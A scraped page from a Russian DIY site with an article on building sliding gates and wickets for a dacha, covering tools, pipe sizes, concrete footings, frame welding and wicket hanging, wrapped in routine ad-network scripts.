var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><main id="main" class="site-main article-card">

                
<article id="post-3166" class="article-post post-3166 post type-post status-publish format-standard has-post-thumbnail  category-ograzhdenie">

    
        <div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://masterprofnastila.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://masterprofnastila.ru/ograzhdenie" itemprop="item"><span itemprop="name">Ограждение из профнастила</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Ворота для дачи</h1>
                    
        
                    

        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author"></span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="3166">789</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-10-29">29.10.2021</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><!-- Yandex.RTB R-A-403251-5 -->
<div id="yandex_rtb_R-A-403251-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-5",
                renderTo: "yandex_rtb_R-A-403251-5",
                async: true,
statId: 200
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-403251-6 -->
<div id="yandex_rtb_R-A-403251-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-6",
                renderTo: "yandex_rtb_R-A-403251-6",
                async: true,
statId: 201
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="flat_pm_start"></div>
<p>Каждая огражденная территория имеет вход или въезд. Для этой цели в заборе устанавливают ворота. Они имеют разный вид и изготавливаются из самых различных материалов. Самое главное, чтобы они хорошо вписывались в окружающую обстановку. Ворота делают и устанавливают специализированные фирмы, но можно это осуществить самому. Как сделать ворота на даче и правильно их установить, и пойдет речь дальше.</p>

<p>Соорудить откатные ворота самостоятельно не составит труда, если неукоснительно выполнять все действия, следуя инструкции. По качеству такие ворота ничем не будут уступать сдвижным, изготовленным квалифицированными специалистами.</p>
<p>Итак, чтобы изготовить ворота для дачи, понадобятся следующие инструменты:</p><div class="b-r b-r--after_p_1"><!-- Yandex.RTB R-A-403251-7 -->
<div id="yandex_rtb_R-A-403251-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-7",
                renderTo: "yandex_rtb_R-A-403251-7",
                async: true,
statId: 300
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<ol>
<li>Сварочный аппарат, рассчитанный на 1000 А.</li>
<li>Болгарка с двумя видами дисков. Один вид дисков нужен для нарезки заготовок для ворот, а другой &#8212; для обработки металл под покраску.</li>
<li>Воздушный компрессор для окраски ворот или кисточка либо валик.</li>
<li>Дрель или шуруповерт.</li>
<li>Молоток.</li>
<li>Уровень.</li>
<li>Клепатель.</li>
<li>Пассатижи.</li>
<li>Рулетка.</li>
</ol>

<p>Для возведения ворот существует несколько видов металла. Для каркаса потребуется профильная труба 60х40х2,5 или 60х40х2. Но можно использовать и 60х20х2 либо 2,5 или 1,5 (все зависит от размера будущих ворот). Идеальный вариант для перемычек &#8212; это 40х20х1,5-2-2,5. Материал можно найти на металлобазах. Выбирать необходимо профильную трубу с отличным состоянием, без признаков ржавчины. Объем металла высчитывают с помощью чертежей, составленных для ворот.</p>
<p>Обшивка зависит от личного выбора. Обычно такие ворота обшиваются профлистом. Но прекрасным вариантом является и дерево, и полиэстер.</p>
<p>Консоль &#8212; самая важная часть в сдвижных воротах.</p>
<p>Она состоит из:</p>
<ul>
<li>2-х роликов;</li>
<li>балки;</li>
<li>концевого ролика;</li>
<li>поддерживающих верхних роликов;</li>
<li>улавливателя.</li>
</ul>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#oglavlenie0">Подготовка к работе</a></li><li class="level-1"><a href="#oglavlenie1">Строительство фундамента</a></li><li class="level-1"><a href="#oglavlenie2">Изготовление несущей рамы</a></li><li class="level-1"><a href="#oglavlenie3">Калитка для дачи из штакетника</a></li><li class="level-1"><a href="#oglavlenie4">Калитка из круглого дерева</a></li></ol></div><h2 id="oglavlenie0">Подготовка к работе</h2>

<p>Перед тем как приступить к изготовлению, нужно определить размеры конструкции. Для подбора фурнитуры следует знать длину, ширину и высоту. Ширину определяют исходя из необходимости свободного проезда для транспортных средств. Следует учитывать размеры улицы, где располагается земельный участок. Довольно часто на дачах устанавливают ворота слишком большой ширины (примерно 5 м), предназначенные для въезда легковых автомобилей. Дело тут в узкой улице и плохом вывороте.</p><div class="b-r b-r--after_p_2"><!-- Yandex.RTB R-A-403251-8 -->
<div id="yandex_rtb_R-A-403251-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-8",
                renderTo: "yandex_rtb_R-A-403251-8",
                async: true,
statId: 301
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>Для ворот, предусмотренных под легковую машину, хватит проема шириной в 2,6 м. Для въезда грузового автомобиля потребуется увеличить размеры до 3,4 метра. Высота конструкции может быть любой. Створки должны располагаться на расстоянии в 15 см от земли, для того чтобы снегопад не мешал им легко открываться.</p>
<blockquote><p>Размер ворот &#8212; это довольно важный параметр в изготовлении их конструкции.</p></blockquote>
<p>От размера зависит и расстояние, необходимое для откатывания. Идеальным вариантом является расстояние, которое в полтора раза больше, чем проем ворот. Если, к примеру, проем составляет 4 м, значит, вся длина ворот равняется 4х1,5 = 6 м и понадобится фурнитура длиной в 6 м.</p>
<p>После того как все материалы и инструменты будут приобретены, нужно распланировать этапы и выполнить чертежи. Вначале выбирают и подготавливают месторасположение дачных ворот и определяют направление для отката. Для составления схемы измеряют ширину, высоту и просвет между воротами.</p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению<!--/noindex--></span></div>
<h2 id="oglavlenie1">Строительство фундамента</h2>

<p>Имея чертежи и зная приблизительное количество нужного металла, можно начинать работу. Чтобы устроить откатные ворота, первым делом устанавливают опорные столбы. Их изготавливают из швеллера, стальной трубы, дубового бруса, кирпичного или бетонного столба. Устанавливают и бетонируют столбы на глубине промерзания грунта.</p><div class="b-r b-r--after_p_3"><!-- Yandex.RTB R-A-403251-10 -->
<div id="yandex_rtb_R-A-403251-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-10",
                renderTo: "yandex_rtb_R-A-403251-10",
                async: true,
statId: 302
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p><strong>Единственное правило здесь: производить бетонирование столба нужно на глубине как минимум в 1 м (точка промерзания грунта). </strong>Пренебрегая подобным условием, можно нарушить точность движения откатной конструкции, так как в зимний или весенний период столбы могут отойти от вертикали.</p>
<p>Затем выкапывают яму глубиной не менее 1 м. Устанавливают в нее по уровню столбы и заливают бетон. Стоит заметить, что наименьший отрезок времени для застывания и получения необходимой прочности бетона составляет примерно 1 неделю. Значит, о несущих столбах необходимо позаботиться заранее.</p>
<p>Для приготовления бетона используют смесь цемента, щебня мелкой фракции и песка.</p>
<p>Чтобы сделать цементный раствор, понадобится:</p>
<ul>
<li>песок &#8212; 2 ведра;</li>
<li>щебень &#8212; 3 ведра;</li>
<li>цемент &#8212; 1 ведро;</li>
<li>вода &#8212; 0,7 ведра.</li>
</ul>

<p>В емкость выливают воду и добавляют цемент. После усердного перемешивания высыпают песок. В тщательно перемешанную цементно-песочную смесь добавляют щебень и снова перемешивают.</p>
<p>Чтобы установить откатные ворота, необходим фундамент. Для его изготовления нужен металлический швеллер, шириной примерно в 16-20 см, а также арматура с сечением в 10-14 мм. Арматуру нарезают на куски длиной в 1 м и приваривают к полочкам швеллера.</p>
<p>Затем выкапывают траншею глубиной примерно 1,2-1,5 м, шириной 40 см, длина ее составляет 50% от проема. В нее опускают швеллер вниз ножками и заливают все это жидким бетоном.</p>
<p>Швеллер нужно устанавливать точно по уровню. Верх его при этом должен находиться на одном уровне с дорогой. Если все выполнено правильно, получается металлическая ровная площадка, к ней будут монтироваться ролики под откатные ворота. Фундаменту нужно выстояться около одной недели.</p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению<!--/noindex--></span></div>
<h2 id="oglavlenie2">Изготовление несущей рамы</h2>
<p>Пока бетон застывает, есть время заняться изготовлением несущей рамы.</p>
<p>Болгаркой с металлической щеткой с труб счищают окалину.</p>
<p>Затем трубы обезжиривают бензином или растворителем и пульверизатором или кистью наносят антикоррозийный грунт.</p>

<p>Для изготовления рамы на откатные ворота используют профилированную трубу с сечением в 60*40 мм либо в 50*50 мм. Из таких труб формируют наружный каркас. Затем в него вваривают внутренний каркас, изготовленный из трубы в 20*30 мм, в 20*40 мм или другой. Такое устройство нужно для крепления дерева, металла или профнастила и придает жесткость конструкции.</p>
<p>Трубы сваривают прихватками по 2 см 25-30 см. К раме снизу приваривают направляющую. Все элементы приваривать надо в шахматном порядке, чтобы полотно не выкрутило от нагревания.</p>
<p>В первую очередь на швеллере выставляют ролики под откатные ворота, которые требуется раздвинуть по максимуму. Затем на них надевают направляющую с полотном, выставляют по уровню откатные ворота и прихватывают сваркой к швеллеру роликовые тележки.</p>
<p>Следующим шагом будет приваривание поддерживающих роликов и установка концевого ролика. В завершение приваривают верхний и нижний улавливатели.</p>
<p>Устраивая раздвижные ворота для дачи или калитку, надо помнить о функциональной нагрузке и о том, чтобы смотрелись они эстетично, сочетаясь с общим декором дачи. Строительные технологии современности позволяют сделать на даче калитки самых разнообразных форм и дизайна.</p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению<!--/noindex--></span></div>
<h2 id="oglavlenie3">Калитка для дачи из штакетника</h2>
<p>Калитку можно изготовить из металлических прутьев, дерева, пластмассы или профнастила. Наиболее распространена калитка из деревянного штакетника.</p>

<p>Начальный этап установки калитки самый ответственный. Необходимо определить расстояние между опорными столбами для навешивания калитки. В качестве опор используют бетонные, металлические или деревянные столбы. Опорные столбы укладывают на землю и помещают между ними калитку. Ее положение фиксируют несколькими штакетниками, которые прикрепляют проволокой или прибивают гвоздями.</p>
<p>После этого выкапывают ямы глубиной в 0,8-1 м и на дно насыпают слой гальки, битого кирпича или щебня. Столбы устанавливают так, чтобы между поверхностью земли и нижней планкой образовывался зазор для свободного движения калитки. Опорные столбы фиксируют вертикально при помощи распорок и заливают цементно-песчаным раствором. Монтаж калитки начинают после того, как раствор хорошенько схватится. Верхний слой снимают по линии, если грунт песчаный, и бетонируют пространство между столбами</p>
<p>Далее к опорным столбам крепят петли на деревянную конструкцию или приваривают на металлическую. Готовую дверку навешивают на петли, чтобы нижняя граница дверки не касалась земли.</p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению<!--/noindex--></span></div>
<h2 id="oglavlenie4">Калитка из круглого дерева</h2>
<p>При дефиците строительных материалов можно изготовить калитку из круглого дерева. Одна из сторон такой калитки, с торцевой стороны удерживаемая закрепленными стальными штырями, выполняет функцию навеса.</p>
<p>Вначале делают стойку калитки. В землю вкапывают кругляк около 30 см длиной, возвышающийся над поверхностью на 5-10 см. В центре кругляка вбивают металлический штырь с диаметром в 1 см. Его может заменить гвоздь длиной в 20 см.</p>
<p>На штырь надевается нижняя часть стойки с отверстием в центре. В верхнюю часть стойки вбивают еще один штырь в 10 см. Для свободного движения калитки используют металлическую полоску шириной в 0,4-0,5 см и толщиной в 0,4-0,6 см. В ней просверливается отверстие, и затем вставляется металлический штырь. К опорным столбам гвоздями крепят другой конец пластинки.</p>
<p>https://masterprofnastila.ru/youtu.be/PFLtvgi8Sak</p>
<p>Чтобы калитка легко открывалась, между опорным столбом и стойкой калитки расстояние должно быть 5 мм, а столб ограждения должен превышать опорную стойку калитки на 1-5 мм. В завершение устанавливают защелку калитки.</p>
<p>Ворота для дачи и калитки очень разнообразны. По традиции выполняются они из таких же материалов, как и ограждение. Конструкция же зависит от возможностей и желания владельца усадьбы, а также от рельефа местности и наличия свободной площади.</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="3166" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7-250x166.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html" content="Ворота для дачи">
    <meta itemprop="dateModified" content="2021-11-24">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="masterprofnastila.ru"><meta itemprop="telephone" content="masterprofnastila.ru"><meta itemprop="address" content="https://masterprofnastila.ru"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-sajdbar-container"><ul id="menu-rubriki-sajdbar" class="menu"><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5132"><a href="https://masterprofnastila.ru/kreplenie">Крепление материала</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://masterprofnastila.ru/krovlya">Кровля из профнастила</a></li>
<li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5134"><a href="https://masterprofnastila.ru/ograzhdenie">Ограждение из профнастила</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://masterprofnastila.ru/osobennosti">Особенности материала</a></li>
<li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://masterprofnastila.ru/questions">Ответы на вопросы</a></li>
<li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://masterprofnastila.ru/postroyki">Постройки из профнастила</a></li>
<li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://masterprofnastila.ru/ustroystvo">Устройство крыши</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div class="grid-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403251-11",
        render: "#id-403251-11"
    });
</script>
<div id="id-403251-11"></div>
</div>

<div class="slider-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403251-12",
        render: "#id-403251-12"
    });
</script>
<div id="id-403251-12"></div>
</div>

<div class="horizontal-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403251-13",
        render: "#id-403251-13"
    });
</script>
<div id="id-403251-13"></div>
</div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/zabor-iz-profnastila-na-sklone.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/kak-sdelat-zabor-na-sklone-sposoby-ustroystva-ograzhdeniy-na-nerovnoy-mestnosti-363089-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/zabor-iz-profnastila-na-sklone.html">Как сделать забор из профлиста на склоне</a></div><div class="post-card__description">Неровный рельеф земельного участка дает большой простор</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">730</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/sdelat-vorota-otkatnye-svoimi-rukami.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/5e73ab5a921b931dc12437c0faa4849d-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/sdelat-vorota-otkatnye-svoimi-rukami.html">Современные ворота на участке</a></div><div class="post-card__description">Вход в любой дом на протяжении многих десятилетий был</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">531</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/svoimi-rukami-nedorogoj-zabor.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/236833844_w640_h640_zabor-kovanyj-zkdk-07-1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/svoimi-rukami-nedorogoj-zabor.html">Строительство недорогого забора</a></div><div class="post-card__description">Недорогой забор: выбор материала Строительство дома</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">490</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/kak-postroit-metallicheskij-zabor.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zabor-mp-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/kak-postroit-metallicheskij-zabor.html">Строительство металлического забора: технология и материалы</a></div><div class="post-card__description">Металлические заборы являются самыми популярными и</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">842</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/zabor-na-uchastke-s-uklonom.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/foto-zabora_19-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/zabor-na-uchastke-s-uklonom.html">Выбор варианта забора на уклоне и монтаж конструкции</a></div><div class="post-card__description">Как правильно строить заборы на участках с уклоном? </div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/kak-sdelat-otkatnye-vorota-i-sjekonomit-poleznoe-2.html"><img width="335" height="158" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/Shema-metallicheskogo-zabora-iz-proflista.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Схема металлического забора из профнастилла." loading="lazy" srcset="https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/Shema-metallicheskogo-zabora-iz-proflista.jpg 620w, https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/Shema-metallicheskogo-zabora-iz-proflista-500x236.jpg 500w, https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/Shema-metallicheskogo-zabora-iz-proflista-140x66.jpg 140w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/kak-sdelat-otkatnye-vorota-i-sjekonomit-poleznoe-2.html">Как сделать откатные ворота и сэкономить полезное пространство?</a></div><div class="post-card__description">Ворота &#8212; это не только надежное средство защиты</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">252</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/texnologiya-stroitelstva-zabora-iz-profnastila.html"><img width="333" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/profilirovannyi-nastil.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Схема забора" loading="lazy" srcset="https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/profilirovannyi-nastil.jpg 500w, https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/profilirovannyi-nastil-250x166.jpg 250w, https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/profilirovannyi-nastil-454x300.jpg 454w, https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/05/profilirovannyi-nastil-140x92.jpg 140w" sizes="(max-width: 333px) 100vw, 333px" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/texnologiya-stroitelstva-zabora-iz-profnastila.html">Как построить забор из профнастила</a></div><div class="post-card__description">Как театр начинается с вешалки, так и дом начинается с ворот.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">396</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/ograzhdenie/zabor-iz-kirpicha-i-profnastila.html"><img width="335" height="192" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2014/04/shema1.gif" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Схема кирпичного забора из профнасила" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/ograzhdenie/zabor-iz-kirpicha-i-profnastila.html">Как построить ограждение из профнастила и кирпича</a></div><div class="post-card__description">Как построить мощный и крепкий забор из профнастила</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">400</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2023 masterprofnastila.ru    </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/masterprofnastila.ru\/wp-admin\/admin-ajax.php","nonce":"fc4b78ce56"};
/* ]]> */
</script>
<script  src='https://masterprofnastila.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
